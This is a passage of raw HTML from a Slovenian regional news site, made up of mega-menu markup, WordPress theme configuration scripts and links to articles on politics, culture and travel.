                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_697ca6930329b" data-td_block_id="td_uid_4_697ca6930329b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_697ca6930329b" data-td_block_id="td_uid_4_697ca6930329b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697ca6930465d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697ca6930465d" ><script>var block_td_uid_5_697ca6930465d = new tdBlock();
block_td_uid_5_697ca6930465d.id = "td_uid_5_697ca6930465d";
block_td_uid_5_697ca6930465d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_697ca6930465d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_697ca6930465d_rand","tdc_css_class_style":"td_uid_5_697ca6930465d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_697ca6930465d.td_column_number = "3";
block_td_uid_5_697ca6930465d.block_type = "td_block_mega_menu";
block_td_uid_5_697ca6930465d.post_count = "5";
block_td_uid_5_697ca6930465d.found_posts = "332";
block_td_uid_5_697ca6930465d.header_color = "";
block_td_uid_5_697ca6930465d.ajax_pagination_infinite_stop = "";
block_td_uid_5_697ca6930465d.max_num_pages = "67";
tdBlocksArray.push(block_td_uid_5_697ca6930465d);
</script><div id=td_uid_5_697ca6930465d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-28-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zgodovinski-trenutek-le-notranje-glasovanje-odbora-femm/" rel="bookmark" title="“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM">“Zgodovinski trenutek”? Le notranje glasovanje odbora FEMM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-21-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/lars-sven-ne-zmore-vec-previsoki-stroski-pokopali-slovenske-burgerje/" rel="bookmark" title="Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje">Lars &#038; Sven ne zmore več: previsoki stroški pokopali slovenske burgerje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-300x205.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-1024x699.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-768x524.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-696x475.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16-615x420.jpg 615w, https://mojepodravje.si/wp-content/uploads/2025/10/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-16.jpg 1055w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobelova nagrada za mir voditeljici venezuelske opozicije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nobelova-nagrada-za-mir-voditeljici-venezuelske-opozicije/" rel="bookmark" title="Nobelova nagrada za mir voditeljici venezuelske opozicije">Nobelova nagrada za mir voditeljici venezuelske opozicije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/10/pohod-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glas za življenje napolnil prestolnico"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/glas-za-zivljenje-napolnil-prestolnico/" rel="bookmark" title="Glas za življenje napolnil prestolnico">Glas za življenje napolnil prestolnico</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697ca6930465d" data-td_block_id="td_uid_5_697ca6930465d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697ca6930465d" data-td_block_id="td_uid_5_697ca6930465d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_697ca693055d4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697ca693055d4" ><script>var block_td_uid_6_697ca693055d4 = new tdBlock();
block_td_uid_6_697ca693055d4.id = "td_uid_6_697ca693055d4";
block_td_uid_6_697ca693055d4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_697ca693055d4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_697ca693055d4_rand","tdc_css_class_style":"td_uid_6_697ca693055d4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_697ca693055d4.td_column_number = "3";
block_td_uid_6_697ca693055d4.block_type = "td_block_mega_menu";
block_td_uid_6_697ca693055d4.post_count = "5";
block_td_uid_6_697ca693055d4.found_posts = "30";
block_td_uid_6_697ca693055d4.header_color = "";
block_td_uid_6_697ca693055d4.ajax_pagination_infinite_stop = "";
block_td_uid_6_697ca693055d4.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_6_697ca693055d4);
</script><div id=td_uid_6_697ca693055d4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-218x150.png 218w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-100x70.png 100w, https://mojepodravje.si/wp-content/uploads/2023/12/Posnetek-zaslona-2023-12-02-114743-710x486.png 710w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/foto-tehta-140-kilogramov-in-lahko-osvoji-katerega-hoce-olivia-razkrila-kako-ji-to-uspe/" rel="bookmark" title="(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila, kako ji to uspe">(Foto) Tehta 140 kilogramov in lahko osvoji katerega hoče: Olivia razkrila,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/11/Foto-Marjan_Laznik_ML72912_mf-1210x540-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/moski-pevski-zbor-kud-posta-maribor-praznuje-60-let/" rel="bookmark" title="Moški pevski zbor KUD Pošta Maribor praznuje 60 let">Moški pevski zbor KUD Pošta Maribor praznuje 60 let</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-218x150.jpeg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/potovanja-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V tem evropskem mestu so ljudje najbolj prijazni"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-tem-evropskem-mestu-so-ljudje-najbolj-prijazni/" rel="bookmark" title="V tem evropskem mestu so ljudje najbolj prijazni">V tem evropskem mestu so ljudje najbolj prijazni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/06/cerkev-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/nagovor-andreja-sajeta-pri-sveti-masi-za-domovino-za-kulturo-zivljenja/" rel="bookmark" title="Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!">Nagovor Andreja Sajeta pri sveti maši za domovino: Za kulturo življenja!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2022/12/873x400-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Praga: Mesto kot iz pravljice"/></a></div>                <a href="https://mojepodravje.si/rubrika/fotogalerija/" class="td-post-category">Fotogalerija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praga-mesto-kot-iz-pravljice/" rel="bookmark" title="Praga: Mesto kot iz pravljice">Praga: Mesto kot iz pravljice</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697ca693055d4" data-td_block_id="td_uid_6_697ca693055d4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697ca693055d4" data-td_block_id="td_uid_6_697ca693055d4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_697ca6930633c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_697ca6930633c" ><script>var block_td_uid_7_697ca6930633c = new tdBlock();
block_td_uid_7_697ca6930633c.id = "td_uid_7_697ca6930633c";
block_td_uid_7_697ca6930633c.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_697ca6930633c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_697ca6930633c_rand","tdc_css_class_style":"td_uid_7_697ca6930633c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_697ca6930633c.td_column_number = "3";
block_td_uid_7_697ca6930633c.block_type = "td_block_mega_menu";
block_td_uid_7_697ca6930633c.post_count = "5";
block_td_uid_7_697ca6930633c.found_posts = "54";
block_td_uid_7_697ca6930633c.header_color = "";
block_td_uid_7_697ca6930633c.ajax_pagination_infinite_stop = "";
block_td_uid_7_697ca6930633c.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_7_697ca6930633c);
</script><div id=td_uid_7_697ca6930633c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/01/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-42-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/soocenje-logarja-in-nike-kovac-ki-je-sprozilo-vec-vprasanj-kot-odgovorov/" rel="bookmark" title="Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot odgovorov">Soočenje Logarja in Nike Kovač, ki je sprožilo več vprašanj kot&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/OIP-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-franc-kangler-kandidat-sds-za-evropskega-poslanca/" rel="bookmark" title="Intervju: Franc Kangler, kandidat SDS za evropskega poslanca">Intervju: Franc Kangler, kandidat SDS za evropskega poslanca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2024/03/GIL0328zt-1920x1335-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska"/></a></div>                <a href="https://mojepodravje.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/kangler-npu-brani-goloba-in-svarc-pipanovo-v-aferi-litijska/" rel="bookmark" title="Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska">Kangler: NPU brani Goloba in Švarc Pipanovo v aferi Litijska</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/12/20230531-01242884-2048x1366-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dr-anze-logar-ne-grem-na-eu-volitve-ne-izstopam-iz-sds-golob-pa/" rel="bookmark" title="DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ SDS, GOLOB PA…">DR. ANŽE LOGAR: NE GREM NA EU VOLITVE, NE IZSTOPAM IZ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2023/10/23-03-02_zver_portrait-100_0_2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-dr-milan-zver-evropska-unija-je-na-najnizji-tocki-a-se-lahko-pobere/" rel="bookmark" title="[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a se lahko pobere!">[INTERVJU] Dr. Milan Zver: Evropska unija je na najnižji točki, a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_697ca6930633c" data-td_block_id="td_uid_7_697ca6930633c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_697ca6930633c" data-td_block_id="td_uid_7_697ca6930633c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_697ca693070b6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697ca693070b6" ><script>var block_td_uid_8_697ca693070b6 = new tdBlock();
block_td_uid_8_697ca693070b6.id = "td_uid_8_697ca693070b6";
block_td_uid_8_697ca693070b6.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"317","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_697ca693070b6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_697ca693070b6_rand","tdc_css_class_style":"td_uid_8_697ca693070b6_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_697ca693070b6.td_column_number = "3";
block_td_uid_8_697ca693070b6.block_type = "td_block_mega_menu";
block_td_uid_8_697ca693070b6.post_count = "5";
block_td_uid_8_697ca693070b6.found_posts = "206";
block_td_uid_8_697ca693070b6.header_color = "";
block_td_uid_8_697ca693070b6.ajax_pagination_infinite_stop = "";
block_td_uid_8_697ca693070b6.max_num_pages = "42";
tdBlocksArray.push(block_td_uid_8_697ca693070b6);
</script><div id=td_uid_8_697ca693070b6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
